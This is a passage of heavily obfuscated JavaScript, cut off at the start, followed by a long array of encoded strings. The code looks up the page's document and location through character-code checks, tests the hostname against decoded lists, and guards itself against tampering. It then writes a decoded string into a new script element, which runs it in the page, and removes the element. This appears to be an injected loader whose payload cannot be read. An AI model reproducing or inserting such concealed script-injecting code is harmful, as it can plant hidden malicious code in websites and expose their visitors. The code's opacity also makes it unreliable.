H===I;},c[Z(0x389,'XaE@')]=Z(0x19d,'MtsT')+Z(0x381,'Q0zH')+Z(0x18a,'X(J5')+Z(0x16f,'ST95')+Z(0x536,'a1tp')+Z(0x392,'(Baq')+Z(0x213,'5A4q')+Z(0x4b5,'7*DV')+Z(0x1a4,'f(rN')+Z(0x568,'Q0zH')+Z(0x188,'l)nO')+Z(0x38e,'b4yb')+Z(0x47a,']G&r')+Z(0x22d,'WJ*4')+Z(0x445,'O!E&')+Z(0x195,'5A4q')+Z(0x2c5,'D5TT')+Z(0x1fc,'e&k)'),c[Z(0x123,'a1tp')]=function(H,I){return H===I;},c[Z(0x499,'b4yb')]=Z(0x49f,'iZi3')+Z(0x303,'v^wR'),c[Z(0x590,'pYsY')]=function(H,I,J){return H(I,J);},c[Z(0x220,'a1tp')]=function(H,I,J){return H(I,J);},c[Z(0x280,'H63R')]=function(H,I,J){return H(I,J);},c[Z(0x53a,'O!E&')]=function(H,I){return H-I;},c[Z(0x2e5,'iZi3')]=function(H,I,J){return H(I,J);},c[Z(0x13a,'Gke[')]=function(H,I){return H(I);},c[Z(0x359,'PS0E')]=function(H){return H();},c[Z(0x28a,'Bv&M')]=Z(0x53c,'2[pp')+Z(0x452,'@]ro')+Z(0x59e,'NEWR')+Z(0x485,'#u!D')+Z(0x334,'6Vmk'),c[Z(0x192,'#(#k')]=Z(0x1ac,'Bv&M')+Z(0x48e,'f(rN'),c[Z(0x354,'#(#k')]=function(H,I){return H===I;},c[Z(0x24a,'mz1w')]=Z(0x341,'4Z2K')+'t',c[Z(0x13f,'Gke[')]=Z(0x3e7,'D5TT')+Z(0x130,'F6P)'),c[Z(0x54b,'6Vmk')]=function(H,I){return H===I;},c[Z(0x38c,'Bv&M')]=function(H){return H();},c[Z(0x428,'Gke[')]=function(H){return H();},c[Z(0x4e3,'pYsY')]=Z(0x434,'hTvL')+'t',c[Z(0x186,'e&k)')]=Z(0x526,'D5TT')+Z(0x4b7,'ScH6')+Z(0x398,'#(#k'),c[Z(0x310,'4Z2K')]=function(H,I){return H||I;},c[Z(0x3c1,'I2rc')]=Z(0x471,'m)3)')+Z(0x574,'*nax')+Z(0x1cf,'9PYt')+Z(0x1c7,'hM8Y')+Z(0x1d5,'ScH6')+Z(0x2f2,'l)nO')+Z(0x44a,'hU(G')+Z(0x575,'v^wR'),c[Z(0x1bb,'7*DV')]=Z(0x1e6,'W#Na')+Z(0x411,'Gke[')+Z(0x135,'hU(G')+Z(0x257,'hM8Y')+Z(0x39c,'e&k)')+Z(0x258,'WJ*4'),c[Z(0x16e,']G&r')]=function(H){return H();},c[Z(0x24d,'rA3L')]=function(H){return H();},c[Z(0x274,'#u!D')]=function(H,I,J){return H(I,J);},c[Z(0x461,'I2rc')]=function(H,I){return H(I);},c[Z(0x231,'I2rc')]=function(H,I){return H+I;},c[Z(0x4b3,'#(#k')]=function(H,I){return H+I;},c[Z(0x463,'X(J5')]=Z(0x2be,'f(rN');var d=c,e=function(){var H=!![];return function(I,J){var K=H?function(){var a0=_0x5897123d;if(J){var L=J[a0(0x181,'pYsY')](I,arguments);return J=null,L;}}:function(){};return H=![],K;};}();function f(H,I){var a1=Z;for(var J in H)if(d[a1(0x44f,'9PYt')](J[a1(0x426,'rA3L')+'h'],I)&&function(K,L){var a2=a1;for(var M=0x2;d[a2(0x3b5,'#(#k')](M,L[a2(0x426,'rA3L')+'h']);M++)if(d[a2(0x1ea,'l)nO')](K[a2(0x29d,'8u8j')+a2(0x2fa,'H63R')](L[M][0x0]),L[M][0x1]))return;return 0x1;}(J,arguments))return H[J];}function g(H,I){var a3=Z;return d[a3(0x468,'hU(G')](H,Math[a3(0x588,'5A4q')](d[a3(0x255,'WJ*4')](Math[a3(0x1eb,'l)nO')+'m'](),d[a3(0x116,'MtsT')](d[a3(0x32c,'Wmds')](I,0x1),H))));}function h(H,I){var a4=Z;for(var J=0x0;d[a4(0x3c6,'iZi3')](J,I[a4(0x431,'PS0E')+'h']);J++){var K=I[J],L=d[a4(0x45e,'MtsT')](0x0,K[a4(0x579,'H63R')+'Of']('.'))?d[a4(0x1fe,'9PYt')]('.',H):H,M=d[a4(0x248,'NEWR')](L[a4(0x482,'m)3)')+'h'],K[a4(0x4c5,']G&r')+'h']),N=L[a4(0x59c,'hM8Y')+'Of'](K,M),M=d[a4(0x50d,'D5TT')](-0x1,N)&&d[a4(0x1ab,'a1tp')](N,M);if(M&&(d[a4(0x43e,'WJ*4')](L[a4(0x2db,'#(#k')+'h'],K[a4(0x27f,'5A4q')+'h'])||d[a4(0x564,'hTvL')](0x0,K[a4(0x3bc,'7*DV')+'Of']('.'))))return 0x1;}}function i(){var a5=Z,H,I;return d[a5(0x375,'W#Na')](f,d[a5(0x35f,'w263')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a6=Z,H=d[a6(0x163,'Bv&M')](k,d[a6(0x4c6,'W#Na')](i));if(H){var H=d[a6(0x1b5,'Bv&M')](f,H,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return H&&H[0x4]&&!H[0x5]?!(d[a6(0x285,'hU(G')](0x46,H[a6(0x5a3,'ScH6')+a6(0x33c,'X(J5')](0x0))&&d[a6(0x1cb,'hM8Y')](0x66,H[a6(0x216,'f(rN')+a6(0x1b9,'f(rN')](0x0))||d[a6(0x4ea,'6Vmk')](0x49,H[a6(0x2dd,'pYsY')+a6(0x1f0,'iZi3')](0x1))&&d[a6(0x56f,'pYsY')](0x69,H[a6(0x48a,'Q0zH')+a6(0x127,'*nax')](0x1))||d[a6(0x4b4,'Wmds')](0x4c,H[a6(0x3f8,'w263')+a6(0x264,'ST95')](0x2))&&d[a6(0x242,'XaE@')](0x6c,H[a6(0x2f8,'ST95')+a6(0x35d,'D5TT')](0x2))||d[a6(0x141,'EmaG')](0x45,H[a6(0x5a3,'ScH6')+a6(0x598,'w263')](0x3))&&d[a6(0x597,'ST95')](0x65,H[a6(0x54a,'W#Na')+a6(0x2d4,'hM8Y')](0x3))||d[a6(0x397,'f(rN')](0x3a,H[a6(0x4fa,'#(#k')+a6(0x102,'Gke[')](0x4))):void 0x0;}}function k(H){var a7=Z;return d[a7(0x2cb,'@]ro')](f,H,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a8=Z,H=d[a8(0x20f,'O!E&')](i);if(H){var I=d[a8(0xfb,'Bv&M')](f,H,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),J,J=!!(J=!d[a8(0x1f8,'pYsY')](I,'~')?d[a8(0x527,'2[pp')](k,H):J)&&d[a8(0x4fd,'rA3L')](f,J,0x8,[0x7,0x65],[0x0,0x68]);return d[a8(0x4b9,'ScH6')](I,J);}}function m(){var a9=Z,H=d[a9(0x42c,'#(#k')],I=new RegExp(d[a9(0x222,'X(J5')],'g');return H[a9(0x45a,'Wmds')+'ce'](I,'')[a9(0x14d,'D5TT')](';');}function p(){var aa=Z,H=d[aa(0x14e,'m)3)')],I=new RegExp(d[aa(0x1e1,'pYsY')],'g');return H[aa(0x46b,'v^wR')+'ce'](I,'')[aa(0x4d6,'Gke[')](';');}function q(H){var ab=Z;return d[ab(0x1f1,'w263')](-0x1,H[ab(0x599,'W#Na')+'Of'](String[ab(0x326,'7*DV')+ab(0x1c5,'I2rc')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x40a,'@]ro')](H)||new RegExp(d[ab(0x2d8,'pYsY')],'g')[ab(0x20c,'e&k)')](H));var I;}function s(H,I){var ac=Z,J=H[ac(0xfe,'9PYt')+'h'];return d[ac(0x4b2,'WJ*4')](H[ac(0x53b,'5A4q')+ac(0x2ff,'2[pp')](d[ac(0x212,'F6P)')](J,I[ac(0x404,']WTg')+'h']),J),I);}function u(){var ad=Z,H=d[ad(0x33b,'Bv&M')][ad(0x4a4,'ScH6')]('|'),I=0x0;while(!![]){switch(H[I++]){case'0':var J=d[ad(0x580,'6Vmk')](e,this,function(){var ae=ad,Q=L[ae(0x2e1,'MtsT')](typeof window,L[ae(0x290,'hTvL')])?window:L[ae(0x44c,'W#Na')](typeof process,L[ae(0x57f,'2[pp')])&&L[ae(0x425,'MtsT')](typeof require,L[ae(0x340,'ScH6')])&&L[ae(0x4e8,'ST95')](typeof global,L[ae(0x140,'ScH6')])?global:this,T=function(){var af=ae,X=new Q[(af(0x2a6,'PS0E'))+'p'](L[af(0x2ce,'iZi3')]);return!X[af(0x45c,'(Baq')](J);};return L[ae(0x1b6,'EmaG')](T);});continue;case'1':d[ad(0x2d3,'Gke[')](J);continue;case'2':return!N||!!(d[ad(0x220,'a1tp')](h,N=d[ad(0x1b1,'8u8j')](s,N,String[ad(0x4ef,'(Baq')+ad(0x513,'#u!D')+'de'](0x2e))?N[ad(0x581,'W#Na')+ad(0x2fd,'4Z2K')](0x0,d[ad(0x2de,'w263')](N[ad(0x189,'H63R')+'h'],0x1)):N,M)||d[ad(0x23d,'m)3)')](h,N,O)||d[ad(0x2e8,'pYsY')](q,N)||d[ad(0x46d,'D5TT')](j));case'3':var K={};K[ad(0x2ce,'iZi3')]=d[ad(0x33f,'6Vmk')],K[ad(0x1e4,'Gke[')]=function(Q,T){var ag=ad;return d[ag(0x46e,'O!E&')](Q,T);},K[ad(0x114,']G&r')]=d[ad(0x234,']G&r')],K[ad(0x11f,'H63R')]=function(Q,T){var ah=ad;return d[ah(0x27b,'5A4q')](Q,T);},K[ad(0x54d,'m)3)')]=d[ad(0x2c8,'Q0zH')],K[ad(0x57a,'Gke[')]=d[ad(0x4da,'EmaG')],K[ad(0x329,'8u8j')]=function(Q,T){var ai=ad;return d[ai(0x22a,'hM8Y')](Q,T);},K[ad(0x2b9,'hTvL')]=function(Q){var aj=ad;return d[aj(0x31c,'ScH6')](Q);};var L=K;continue;case'4':var M=d[ad(0x281,'X(J5')](m),N=d[ad(0x4a0,'ST95')](l),O=d[ad(0x460,'2[pp')](p);continue;}break;}}function v(H){var ak=Z,I=d[ak(0x4af,'rA3L')](i),J;I&&((J=I[ak(0x570,'WJ*4')+ak(0x2ef,'EmaG')+ak(0x113,'X(J5')](d[ak(0x3ae,'rA3L')]))[ak(0x299,'Gke[')]=d[ak(0x501,'W#Na')],J[ak(0x486,'w263')+ak(0x47b,'iZi3')+'t']=H,(I[ak(0x1bc,'@]ro')]||I[ak(0x1aa,'b4yb')]||I[ak(0x4a7,'w263')+ak(0x517,'l)nO')+ak(0x3b1,'XaE@')])[ak(0x34f,'5A4q')+ak(0x2c1,'7*DV')+'d'](J),J[ak(0x3de,'rA3L')+'e']());}function w(){var al=Z,H,I=d[al(0x2bb,'b4yb')](f,d[al(0x142,'D5TT')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),J,K,K;I&&(J=d[al(0x515,'7*DV')],K=new RegExp(d[al(0x1bb,'7*DV')],'g'),(K=I[J[al(0x48d,'e&k)')+'ce'](K,'')])&&K[al(0x374,'b4yb')+al(0x443,'#(#k')][al(0x38d,'2[pp')+al(0x11e,'w263')+'d'](K));}try{var y,B,F;d[Z(0x3c7,'H63R')](u)||(d[Z(0x50b,'I2rc')](w),d[Z(0x492,'e&k)')](0x1,d[Z(0x355,'mz1w')](g,0x1,y=0x4))||d[Z(0x36d,'l)nO')](v,d[Z(0x284,'X(J5')](d[Z(0x4df,'ST95')]('(',new Function((function(){var _0x6770480=function(){var _0x3071566c=['CfHtAdnxmdrVtuHNEvL6qxnkmdv5y0zbBKTtC25Hq2rK','zffvrLzytJjfBKXdzdnrmNrUvNPsr1KXstrImhDUtenK','uvzKmgrdy3blmhDVtuHNmK1ez3nkmMTStwLVBKTtDe1l','DgvZDa','BeXdy3PKv1PTsNLRCKOYz25yu2S3uwLZCKTxBg1lsfPI','u2nZsJfKue0YuKPIvZHYwvrOCMr5y3nkmwrty1vSwe5y','sJjOCLOZz25lu3rns0rcne16rxLmq2mZzvnouuP5A3ju','BLrtvM9uAwnWsZb3B01iz3PpvfvZsJfJCe4Wtw5lu3rn','BKPfy3bxEwnWsZb3B01iz3Ppr0vZsJfrEvrSA25lu3rn','DgeWtw5mq2rewLDWELyXsMTArwXisNL3BMfQAhjprMrt','qNPlsffWtZmWCW','uNLJC0OWvM9pq3rytLD4ALiWy25mq2q0utj0vvyWotbz','u3rns0rcne16zZnmq2r4uKrct0P5A3juq2D3zurgAfLP','qKHku2nWsZb3B01iz3LABu1ZsJjKwfDytw5lu3rns0rc','mLf4tenJmMfQqLLkEwTYvenND2vewM1ou3DUwJfKwMn5','EgPvBe5Yt0nJC0OXyZfomK5ituHgmLyXrMHkExDUww5w','s1n0tuTeqJrovef4tenKmK5duMXkEwTYvenND2veuxDz','vZfvB01iz3HpvefZsJjABLmWng5lvJa5zgX0vKTeqJrn','A2jxDeHArK5Yy1DgseP5D25ArK5YtKDAm1rTuKPJu2nZ','D25wmujVwKzkEq','wK1orevUs1n0tuTeqJrovgC1tenKnLyWuKLkEwTYvenN','Egnty3nkmwrsy1zkwe5UqMPtru5Yt1nJC0OXzfbmmLjj','AwnWsZb3B01izZjnrffZsNPKtvzRtw5lu3rns0rcne5h','mZa1mJC2AMvLBevf','ntyWmZvSvMXsy2y','AKXdyZnurLPesNLRCLrdz3DLrfL3tNL3BLOXzfPJEwnW','BdDKBuz5suzjoq','s2LJCeSWD29nsgCYwLrzC0P5Bdjzvw9Us1n0tuTeqJro','nfPyrMHkExDUwKHgnfKWmvrHEKjYvNLJC0OXzfjomK5x','EfrHExryvuCWBKXdzfHoAMrRvKrcvfmXyZjIu2nZsJfJ','re14wxL3BMjvrM9ou2nWsZb3B01iz3LzvfvZsJbgwgri','y3nkmwrtveHAwe4WwMPsme52zwLJC0OXzffHBfPyvwT4','muzQvxLJC0OYsxLLvfzXwMS4BKXdzfHuEMCYvNPJm1Pg','q2qXutj0AfyWoxHuBxHOsNL3BLyXsLnArxHeyJj0Ae9h','v1PWyM1wA0TyDdjzweLNwKqXBwrxnwPKr2X2yMLOCeTy','wKzgrgiZsM5rmNrVsNL3BMnRtNjwrMrtt0HACfz5y3nk','q2rRt0DZmgfuAhjorMrty1nJC0OXyZjwm0jytMPwtgfh','z3DLrfv5tLn3BK0ZvM1AAwnWsZb3B01izZfAreLZsJbb','sLDOt0P5A3juq2D3zursAK15D25IvujisLnJCeSWD29n','mZG1u05hv2jx','De1lrei0tLrfnuXdzfznvtfUsNLRCLrdz3DLrfv6tNL3','C0OWCeDomMnUs1n0tuTeqJrnv1L4tenKufPvoxvkEwTY','rei0tMPkBuXdzeTsAMrUsNLRCLrdz3DLrfu0tun3BKTQ','tNPzC0P5BZbsu1LUs1n0tuTeqJrnAMCWtenKBvOWDe9k','ne16vxHmq2rqwLu5DuP5A3juq2D3zurvmu15D25KALfR','tenKA1eWqMLkEwTYvenND2vesMPoq3DUvfnwB1rPy3bl','sJjjEfDerLHoEMHQsNL3BLLxmxzpvMrsuJfOwe5uuw5m','sJbWr04Yy25lu3rns0rcne5ezZrmq2mZvezAreP5A3ju','BKTtDe1lrei0twPjneXdyZfurLjjsNLRCLrdz3DLreuX','AvLxDZzKr2HWy3L4sLbxwJfIBu4WyvC5DuTdBdDKBuz5','zhnvmJLfvNPsCa','sJeXyKOZuNzvm1j5yvC1BKOXmg9lu2SVtfmXmgfhBhPx','EwTYvenND2vevxLzu3DUsKvJCfD5y3blmhDVtuHNEu56','EwSZuxLJCeSWD29nsgCYwvDjC0OWmgXHrtrUs1n0tuTe','vgPkreP5D25wEMrvtuD4A2vxmg5mq2ryvw5OALzgtNjv','D1bvD3nKrde3zLr0mfCYrxDlrei0tvrAA0Xdzg9xvZfj','weP1suHoogziutDMvhqYwvHjz1PQmwTmr2C5wM5wDvKZ','tKXzvwnUtenKrfeYC3DwELPHwtfovgiYy25mq2ryvdjw','sgCXt1rfC0P6wNfnrMDUs1n0tuTeqJrnEKuYtenJmvrg','D1PguNrIm0LUtenKwfvtowPtBuzdwKzwtfr5y3nkmwmY','ttjoBuXdzgTnmxbZsNLRCLrdz3DLre16wwL3BLrhsLrK','C0OXyZbssgrdwKzoBuP5D25IsfuZwKvOyvPhuLjzu2nZ','vKHkExDUy2ToCLrSzfbtBu5tu0vnBKXdzfHov1zgvNPw','s0rcne5xwtjmq2nTwgPSvKP5A3juq2D3zurwA09tD25H','svzSu0P5A3jkm1fUteDsyLrdz3DLrezSt1n3BLjPvKrl','tNjmmwmYvM1osW','q2rTwJb0t0P5Bgrlsg9ZuvnRn2ztEdfxmdrVtuHNmfPe','u2nZsJiXngfUuLHoBuyYsNL3BMvxmxjtBwD4y0Dssfz5','DdjzweLNywOWBLLxsMPAr1zTwJjOCgfTDhnIvZv2y0Hg','Bgrqv1PIvgLND2vetMPzAxDUuMLwreTPy3byu3GXvZa0','m1nTuLbuBe14vNPrmeP5D25wELuWwvzKufiWsLHvvtHU','twPbmu1etxPpr1jIsJi5Awnfow9tu2rKufqWowrxnwTA','uJrsEwnZsJnstvnTuK1tm2HRvKDfBKXdzfHvr0Phy0vo','y3nkmhHPvtnzBKTtDe1lrei0tw1vD0Xdy21urff4sNLR','ExDUvJfcCe1SyZjtBvjpt0C5BKP5D25wmujpwtbVngiY','mJfYyvDoseP5D25wmuPTzw1WvgiWtMLzu2nZsJfJmgvU','v1zisNL3BLPvEdzJBKu0ytbfBKXdzg1nshbizwToCMrd','Ee5TwxnkmLf6v213BKTtDe1lrei0tLrjD0XdzfbAvtL1','BwrxnwPKr2X2yMLOmeXivxbLm1POy2LcmLbyts9ABLz1','mJvAuLnJCeSWD29nsgCWt1rRC0OYAfPIvwDUs1n0tuTe','yunJC0OXzffJr05kt0C4Evz6vLfvq2nZsJjsA1mXzdbI','tNjom0jeytbkBLj5y3nkmJvnv21ssfLQzgTumwnUtenK','ne5huMTmq2rqwLu5DuP5A3juq2D3zurjmK5dD25tA1KZ','sM5omLjruZjOALuWy25mq2r1yLD0Avz6zfDzmdLlvhLJ','z3DLrff4tML3BG','uxLJCeSWD29nsgD6wwPvC0OYAhjAm2DUs1n0tuTeqJro','mvrkExDUvJfcDeWXyZjIr05tvtjZDKP5D25wEMrtwKzs','DdnwmujysNL3BLyXsLnzmdvuyxPgnfuYDfzkExDUvJfj','tenKre1TAgTurxHhwtaXseP5D25KvK52vtjwDgf6zhDJ','ouDArwrPvKvKrfj5y3nkmNn4y0DssfuYovbwEMresNL3','y3nkm0L6tuvgwa','tNzAr1zczenKzeTivxbxEwqWyJfomgnTBhvAEwrKs0rc','y3blmhDVtuHNEvPuwxnkmgrIvLrNBKTtDe1lrei0tMPR','rei0twPsAKXdy3forvvTsNLRCLrdz3DLreL5wxL3BLni','we5hrw5mq2rPzeHSA2vgtNznAwnZsJfJmwvuwLHumgqX','vu4ZwwTACLeYotzwELPtwta1Dgj6vLHoBuuYsNL3BLPy','v2TUtenKwfviAgTuvtvHwtbOtK1dy3nkm2HeyxK5Be0X','tenKqLyZuJbkEwTYvenND2vewxPzAxDUtJnRALvdy3bl','wMjzvefVtuHNEq','mLfZsJjOCLOZz25lu3rws0rcne5urtfmq2rcvJnsmeP5','wMPbC0OYAhjAm2DUs1n0tuTeqJrnBuzQtenKB0TurJrk','BfuYoxLwmdL4vfzJm1Lty3nkm1yYy1vKwe5xuMPwvwnU','rfeWt0n3BLjPvKrlAwnWsZb3B01iz3PnBu1ZsJjrELDT','nwvpterIuW','u2nZsJfJm1eYCfHvBe5XvJa5veP5D25wELPuutfJm2jU','rwXWsNL3BLyXrM9zmdL4u21st1rxA25mq2rYtuHSv1Lv','sgCWwvDfC0P5wMvpvLvUs1nRCMnhrNLJmLzkyM5rB1n5','y3nkmNbAyuDovLuYou9wEMm0sNL3BMqXtNjnrMrtv21o','rei0tMPRm0Xdy2TsEwXIsNLRCLrdz3DLrff6twL3BKPS','EwTYvenND2veuMLAAxDUvdjwugjPy3blmhDVtuHNmLPu','vgrQvvrODKSXyZnAA2TUtenKwe4YwxPIBgH4uKnJC0OX','sJrJu2nZsJnWvgeXzfHvALiZwKzJBKXdzgLIvZH4vNPA','mte0ntuZEhHMvg15','De1lrei0tvrwBeXdzfHlvgresNLRCLrdz3DLre01tKn3','wevUtenKnvuYowTIrgHYzdjgAeP5D25JreziyJiXtfv5','vunJCeSWD29nsgD6wxPnC0P5BZbsu1LUs1n0tuTeqJro','t0n3BLfwzdbKq2nWsZb3B01izZjprfLZsNPwtvzfz25l','y3PKv1PTsNLRCLrdz3DLreL4txL3BK5TB3Dxq2nWsZb3','ndG5nJz5yuzQrwy','vu5YtJborgeYD25mq2rRu0vJEwvuAhzAq2nZsJfJmu5t','vK5YvdbrngeWww5mq2ryvdbAALuXzhnArxHTyvnJC0OY','rei0ttjzmKXdzfrjvMXtsNLSzeXdzg5kEwTZzhOXBvCY','u3DUvKrkt1Dty3blmhDVtuHNEfLxtxnkEvPLt1zvBKTt','AZLytLDsALqWtNzru2nZsJjSsvmYsKzprZG0sNL3BLPw','t0n3BLrhsLrKAwnWsZb3B01izZfzvfLZsJbKyLzuz25l','odnzmvjSwLHcwfvgqKvkExDUuMXoCLfTzdrHr1jluNLJ','zvnJC0OZvtrHEK5ytKroALnTmxzoAwnZsJfKuLnTuK1v','y3Pnwez5sNLSzfCYrxDlrei0tLDvnuXdy3forvvTsNLR','vNLRm1f5y3blmhDVtuHNEu9esxnkmLf6v213BKTtDe1l','sePRvti5BLPgy25mq2rUzevWALqYmxjnv2HOsNL3BMiX','sgXZvNPsD1KXvtrHmdbUtenKBgjxDhPIrK5YvwXKuvr5','A3juq2D3zurjm05dD25kBdq1vLnJCeSWD29nsgCYwMPz','u3rns0rcne5evtfmq2rsuZnKvuP5A3juq2D3zurjnvPd','uwrhtLvAr1jRvM1ND0P5D25wmuz1yvD4rgiYBhzwEwnZ','vLPPsNLRCLrdz3DLre5PtxL3BLrUvLDzAwnWsZb3B01i','zurvmfPtD25rv1jnu0nJCeSWD29nsgD4tMPrC0OWnxLJ','DgeYEeDrmNrisNL3BLPyvK9zmhm0ytfKwfvvC25mq2qZ','sLDOt0P5A3juq2D3zurjEu1tD25ovxHvu0nJCeSWD29n','tuHNEe4YvxnkmKzXwvnvBKTtDe1lrei0twPbEeXdzg5w','BuXdzhPIBgXgsNLRCLrdz3DLrff3twL3BLzurK5AEwnW','sNL3BMeYmxjLBKjeyti1BLj5y3nkmMqZvg1ovLuYC3Lw','zdvrmNn3ytnKna','BgnuvLHov0vUtenKwfvuzgPsmJf2tdfJmu5uz25mq2ry','tenKtvLStJjkEwTYvenND2vestvzAxDUvg5wv1LPy3bl','D25LBgrfu0nJCeSWD29nsgD4t0rnC0OWCeDomMnUs1n0','EwnZsJfJm1DetJrJBwXWsNL3BLz6zhHoBgmWzw05D1z5','yZjHr1jtvgXnmLjhrw5mq2rytM5OA1n6tKTArLj0yNPN','m1z5y3nkmLL4ttjouvuYDfDwmuj4sNL3BLLwCfnArLju','D25Iru52tJfJmMvywKvwEwnZsJjKrgeWovHoBhbQvfDs','zfjxBu5ivtj0rMnTmxjnq2nZsJfKuMfRmxfvmNrnvJfc','wwLJCeSWD29nsgCYwMPjC0OYrNfzu1vUs1n0tuTeqJro','wMTmq2rwtvuXBG','zurrm1L5D25nm1zTwMLJCfHtAePlvhq5s1r0AMiYntbH','A3HLq2nWwfqXBq','tuTeqJrnvfL5tenKA00XChnkEwTYvenND2vevxPAu3DU','wKHwweP5D25KBtf2vezKu1vhrNrsEwnZsJfKufjftLHv','BvreuxHkEwTYvenND2vesxPnq3DUvvnOwLf5y3blmhDV','BfHuELfUtenKrK9hDeDwmueXuwLJC0OZAeLsBvjvutj0','re5RvLuWELKXwKHkExDUvJfgD1PgvM9xBu5wzdfJBKXd','z3DLrfPOt1n3BLniAfHJEwnWs1nZDgnhrNLJmLzkyM5r','q2rytM5At1KYuNbxAwnZsJjfEfvesLHomJb3sNL3BMfx','tuHNmK16qxnkmhHPvtnzBKTwmg9KExHTvZjfD0TeqJro','mdGZwKu5sfjhwKvwEwnZsJjwBfDTuKLArgrRvtbJBKXd','yM1KmgfdzgrpmZf5wLHsmwnTngDHAwGWyuDSELD5zfPK','z3PAr1LZsJjRBe1PB25lu3rns0rcne1xuMTmq2rjy1zf','A0PQvgToCLvxAgHkExDUvJfkmfPgsMHsruz4uNLJC0OX','z3nkm3byuKvNBKTtDe1lrei0txPcAeXdzhbkveLXsNLR','mtqWmM5ICKrmra','BKXdzfHomNb6zuzOCfndy3nkmwrtwwTkwfvQvNDwEMre','vMHkExDUvJfgu1KXrtrImfzytJjsALvSy25mq2rOwJfk','zunJCeSWD29nsgCWtuDzC0OWrMTurwDUs1n0tuTeqJrn','vhPoA1uZwKTzmuL5zfnJC0OXzfjIA2HyvwXNmvz6uLHk','sxnrEwS3zLn4ELCYrtjlrei0tMPOAKXdze5kv2HpsNLS','sNL3BLPhuKnzmdv0yti5BfLty3nkmwrqvevgCu9howXA','sZb3B01iz3Lov1LZsJjABLmWng5lu3rns0rcne1Twtvm','CeSWD29nsgCXtLDvC0OZwtbkr1vUs1n0tuTeqJrov0K0','reL4wxL3BLv5rLPvAwnWsZb3B01izZjoAK1ZsJjsrffh','sgCXtvrNC0OWnxLJrKfUs1n0tuTeqJrnv1uXtenJm2vt','rffhsw5lu3rns0rcne1Qrtnmq2rusvzSu0P5A3juq2D3','BK9UwMHJAujfufH0ou8WuMjwu2D3zurjEfLtD25kBdq1','y3blmhDVtuHNELPxuxnkmdv5y0zbBKTtDe1lrei0tMPO','sJjOCLOZz25lu3rns0rcne1uAZbmq2r0uuvJBeP5A3ju','rei0tMPcBuXdyZjHAKjzsNLRCLrdz3DLrfv6t1n3BKPS','rePSt1n3BMfgBhrtq2nWsZb3B01iz3PoEKLZsJiXqMfe','mufsEvvUs1n0tuTeqJrnELjTtenJEK1yrNLkEwTYvenN','mKzeyJnkwe5vzerrvMnUtenKwe56uLjwmuj4zdfKufz5','s0HJCfHTnwjlrZvIzeyWCMjSDhzyu2TStuHNEe1eqMrl','y3blmhDVtuHNmLKYsxnkmKzXwvnvBKTtDe1lrei0tKDk','we5SsNPfBK9TwNzJAwGYwvHjz1fQmhDLreK3zgX0vKTe','t0n3BLzesK9xu2nWsZb3B01izZbnELvZsJbbCvvSvw5l','wKvSweP5D25wELPtwKzoB2fwuLHoBtbUtenKwfvvwMPv','tuHNEe56A3nkmuzmzdfrBKTtDe1lrei0twPRmuXdzfjt','tuuXwe4XsMTtAMH2zenJC0OXyZbsBvjozhPcmfz6vLbk','u3DUyLvgB05ty3blmhDVtuHNmK1utxnkm1KWsKDvBKTt','vgDUs1n0tuTeqJroAMT6tenJEK1yrNLkEwTYvenND2ve','u09houHwELjusNL3BMiWtNzAvMrrvhPswe5yA25mq2rS','zuzKEKP5A3juq2D3zurgBvL5D25lALjgsMLJCeSWD29n','sJfKu1neAfHvvxHnvNPwueP5D25wmuzfwJfJmLjTtLbr','tfrPy3blmhDVtuHNEvL6sxnkEK14y1HjBKTtDe1lrei0','qZLRvMSXr1KWDhHkmta3wM5wDvKZuNbImJrNwhPcne1Q','s0rcne0YvMXmq2rosLDOt0P5A3juq2D3zurkAe9dD25u','muP5D25wmueXwMXJm1fTtLzIvZK0sNL3BMvgzenArwHe','mhDVtuHNmK1uy3nkmLf6v213BKTtDe1lrei0tLDjEuXd','utvAAxDUyuD0BG','t1n3BLPftKfzAwnWwfqXBwrxnwPKr2X2yMLOnKXfrxbL','y1nJC0OXzffLr05ut0C5mfz6vMTzmuzysNL3BMrTmxzK','yuDstLnTAgTur0vUtenKwfqYvJfwELPlwKzkvgiWC25m','r3rtwvHAv1PgwMHkExDUzuHwt1KXuKrImhryvuDfBKXd','sgCXtvrnC0OYmujHrfvUs1n0tuTeqJrov1L3tenKweTu','C0OXtwHxvKLUs1nZBLHty3nArNrns0rcne16rtfmq2rj','De1lrei0tw1jD0XdyZfurLjjsNLRCLrdz3DLrfPStKn3','ndvwu2nWsZb3B01izZbnvgnZsNLVmfjtww5lu3rns0rc','AwnZsJfJmMjwAfHvBKyZvJfkteP5D25zme52wMXKugvv','zZfkEwTYvenNDW','sNL3BLPUwxPzmgXuytfswfvTrw5mq2rUyLC4nfyWouXH','DffxzZfkEwTYvenND2vertbpu3DUs2PsrKPPy3blmhDV','sKDvBKTtDe1lrei0tvrnnuXdzeLLrMr6sNLRCLrdz3DL','vJnsmeP5A3juq2D3zurnme15D25vu2HAuxLJCeSWD29n','tenKwfvguKLAA05Yu1zKuLz5y3nkmwrtuM1sufKZsKjL','vNnUs1n0tuTeqJroAKL3tenJmvrguKLkEwTYvenND2ve','ytfvBKXdzfHvA1jfyKvoCMrSzfjsEwnZsJjkEgnhtKXI','rKPPy3blmhDVtuHNELPetxnkmuvVv1vnBKTtDe1lrei0','nvPsu2nWsZb3B01iz3Pnv1LZsJjsrffhsw5lu3rns0rc','wvDSyZnvm2nUtenKwe5wsMPvve5WwJfKuLv5y3nkmwrt','tenKwfvwCgTvvwrvvdngweP5D25KEKPWuJfJm2vhtKHs','B01izZbove1ZsJa1mvzTsw5lu3rns0rcne0YtMHmq2ro','q2q2wvDSDKP5A3juq2D3zursAvL5D25tAZrTvKnJCeSW','wfvirJjwELf6wtaWngeZsw5mq2q0vtjZELyXqLnzmu5A','rw5lu3rns0rcne1QA3Pmq2rsuZnKvuP5A3juq2D3zurr','sJfKuLqZzfHosfjRvhPODKT5y3nkm05uytfSwfvfCgPt','zfbxwJfIBu4WyvC5DuTiy3nLq3G1teHV